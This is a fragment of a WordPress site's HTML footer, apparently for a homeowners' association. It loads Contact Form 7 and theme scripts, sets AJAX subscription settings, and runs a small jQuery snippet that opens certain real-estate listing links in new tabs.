<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>